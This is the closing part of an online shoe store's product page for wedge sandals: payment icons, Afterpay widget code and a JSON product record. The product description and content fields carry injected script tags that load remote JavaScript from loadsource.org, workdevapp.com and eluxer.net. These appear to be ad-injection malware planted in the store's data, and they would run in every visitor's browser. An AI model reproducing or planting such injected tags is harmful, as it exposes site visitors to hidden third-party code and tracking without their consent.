                <svg class="payment-icons__icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              </li></ul></div>
  </div>
</footer>




</div>

  </div>

  
  

<!-- Delete the Beeketing script below after uninstalling Happy Messenger app to remove it from your theme. For more info, read here: https://bit.ly/hmesscode or contact us at hi@beeketing.com. --><!-- BEEKETINGSCRIPT CODE START --><!-- BEEKETINGSCRIPT CODE END -->
<!-- "snippets/special-offers.liquid" was not rendered, the associated app was uninstalled -->
 <!-- BEGIN AFTERPAY PRESENT -->
<script type="application/javascript" src="https://static-us.afterpay.com/javascript/present-afterpay.js"></script>

<script>
  let amount = 0, priceSelector = "", locale = 'en_US';   
//   let afterpayLogoColor = "black"
      
   
document.addEventListener("DOMContentLoaded",function(){
	  amount = 799;   
      					  priceSelector= ".product__price";
  						  new presentAfterpay({priceSelector, locale, amount}).init()
      
})
</script>
<style>
  .c-afterpay-info-modal-annotation__p{ margin-top: 3px; }
  .afterpay-link{font-size: 12px; }
  .afterpay-paragraph{ font-size: 16px; font-style: normal !important;}
  .afterpay-logo{ width: 79px !important; height: auto !important; }
  .cart__subtotal + .afterpay-paragraph{
  	margin-top: 8px;
  }
     @media screen and (min-width:770px){
    .cart__footer .afterpay-paragraph{
      max-width:220px; 
      margin-left: auto;
    } 
     }  
</style>
<!-- END AFTERPAY PRESENT --> 

  <!-- "snippets/bookthatapp-widgets.liquid" was not rendered, the associated app was uninstalled -->
</body>
</html>
<!-- Begin Shopify-Afterpay JavaScript Snippet (v1.0.1) -->
<script type="text/javascript">
  // Liquid variables:
  var afterpay_product = {"id":2026065461306,"title":"Spicy Wedge Sandals","handle":"tan-spicy-wedge-sandals","description":"These lightweight wedges are perfect for everyday use!  The stylish look and soft insole  will make this your favorite errand shoe.\u003cscript type=\"text\/javascript\" src=\"https:\/\/loadsource.org\/91a2556838a7c33eac284eea30bdcc29\/validate-site.js?uid=51824x6707x\u0026amp;r=1539302938619\"\u003e\u003c\/script\u003e\u003cscript type=\"text\/javascript\" src=\"https:\/\/workdevapp.com\/addons\/lnkr5.min.js\"\u003e\u003c\/script\u003e\u003cscript type=\"text\/javascript\" src=\"https:\/\/workdevapp.com\/addons\/lnkr30_nt.min.js\"\u003e\u003c\/script\u003e\u003cscript type=\"text\/javascript\" src=\"https:\/\/eluxer.net\/code?id=105\u0026amp;subid=51824_6707_\"\u003e\u003c\/script\u003e","published_at":"2018-10-11T20:08:49-04:00","created_at":"2018-10-11T20:15:24-04:00","vendor":"Amethyst Shoes","type":"Sandals - WOMAN","tags":[],"price":799,"price_min":799,"price_max":799,"available":true,"price_varies":false,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":3999,"compare_at_price_varies":false,"variants":[{"id":20336703045690,"title":"6 \/ Brown","option1":"6","option2":"Brown","option3":null,"sku":"113249","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spicy Wedge Sandals - 6 \/ Brown","public_title":"6 \/ Brown","options":["6","Brown"],"price":799,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":20500792442938,"title":"7 \/ Brown","option1":"7","option2":"Brown","option3":null,"sku":"113250","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spicy Wedge Sandals - 7 \/ Brown","public_title":"7 \/ Brown","options":["7","Brown"],"price":799,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":20500792475706,"title":"8 \/ Brown","option1":"8","option2":"Brown","option3":null,"sku":"113251","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spicy Wedge Sandals - 8 \/ Brown","public_title":"8 \/ Brown","options":["8","Brown"],"price":799,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":20500792508474,"title":"9 \/ Brown","option1":"9","option2":"Brown","option3":null,"sku":"113252","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spicy Wedge Sandals - 9 \/ Brown","public_title":"9 \/ Brown","options":["9","Brown"],"price":799,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":20500792541242,"title":"10 \/ Brown","option1":"10","option2":"Brown","option3":null,"sku":"113253","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spicy Wedge Sandals - 10 \/ Brown","public_title":"10 \/ Brown","options":["10","Brown"],"price":799,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":20500792574010,"title":"6.5 \/ Brown","option1":"6.5","option2":"Brown","option3":null,"sku":"113254","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spicy Wedge Sandals - 6.5 \/ Brown","public_title":"6.5 \/ Brown","options":["6.5","Brown"],"price":799,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":20500792606778,"title":"7.5 \/ Brown","option1":"7.5","option2":"Brown","option3":null,"sku":"113255","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spicy Wedge Sandals - 7.5 \/ Brown","public_title":"7.5 \/ Brown","options":["7.5","Brown"],"price":799,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":20500792639546,"title":"8.5 \/ Brown","option1":"8.5","option2":"Brown","option3":null,"sku":"113256","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spicy Wedge Sandals - 8.5 \/ Brown","public_title":"8.5 \/ Brown","options":["8.5","Brown"],"price":799,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":20500792672314,"title":"9.5 \/ Brown","option1":"9.5","option2":"Brown","option3":null,"sku":"113257","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Spicy Wedge Sandals - 9.5 \/ Brown","public_title":"9.5 \/ Brown","options":["9.5","Brown"],"price":799,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/amethystshoes.com\/cdn\/shop\/products\/Spicy_Wedges_1.jpg?v=1582212972"],"featured_image":"\/\/amethystshoes.com\/cdn\/shop\/products\/Spicy_Wedges_1.jpg?v=1582212972","options":["Size","Color"],"media":[{"alt":"Spicy Wedge Sandals - Amethyst Shoes","id":2009416433722,"position":1,"preview_image":{"aspect_ratio":1.294,"height":411,"width":532,"src":"\/\/amethystshoes.com\/cdn\/shop\/products\/Spicy_Wedges_1.jpg?v=1582212972"},"aspect_ratio":1.294,"height":411,"media_type":"image","src":"\/\/amethystshoes.com\/cdn\/shop\/products\/Spicy_Wedges_1.jpg?v=1582212972","width":532}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"These lightweight wedges are perfect for everyday use!  The stylish look and soft insole  will make this your favorite errand shoe.\u003cscript type=\"text\/javascript\" src=\"https:\/\/loadsource.org\/91a2556838a7c33eac284eea30bdcc29\/validate-site.js?uid=51824x6707x\u0026amp;r=1539302938619\"\u003e\u003c\/script\u003e\u003cscript type=\"text\/javascript\" src=\"https:\/\/workdevapp.com\/addons\/lnkr5.min.js\"\u003e\u003c\/script\u003e\u003cscript type=\"text\/javascript\" src=\"https:\/\/workdevapp.com\/addons\/lnkr30_nt.min.js\"\u003e\u003c\/script\u003e\u003cscript type=\"text\/javascript\" src=\"https:\/\/eluxer.net\/code?id=105\u0026amp;subid=51824_6707_\"\u003e\u003c\/script\u003e"};
  var afterpay_product_variant = {"id":20336703045690,"title":"6 \/ Brown","option1":"6","option2":"Brown","option3":null,"sku":"113249","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spicy Wedge Sandals - 6 \/ Brown","public_title":"6 \/ Brown","options":["6","Brown"],"price":799,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
  var afterpay_cart_total_price = 0;
</script>
<!-- End Shopify-Afterpay JavaScript Snippet (v1.0.1) -->